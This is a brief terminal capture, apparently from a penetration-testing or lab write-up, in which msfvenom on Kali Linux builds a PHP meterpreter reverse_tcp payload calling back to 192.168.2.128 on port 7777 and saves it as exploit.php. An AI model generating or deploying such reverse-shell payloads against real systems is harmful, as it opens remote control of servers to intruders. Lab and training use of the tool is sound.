 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.2.128 lport=7777 -f raw > exploit.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1114 bytes